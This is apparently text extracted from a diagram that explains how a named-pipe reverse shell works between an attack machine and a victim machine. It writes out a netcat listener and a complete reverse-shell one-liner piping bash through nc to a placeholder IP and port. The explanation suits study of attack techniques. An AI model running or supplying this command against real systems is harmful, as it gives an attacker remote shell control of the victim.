 Attack machine
Victim machine
1. nc -l port(启动监听)
2. cat /tmp/f | /bin/bash -i 2>&1 | nc ip port &>/tmp/f
建立连接
&>/tmp/f
/tmp/f: pwd
input: pwd
cat /tmp/f | bash –i
(bash –i pwd)
tcp Connection
result
result
result 2>&1 | nc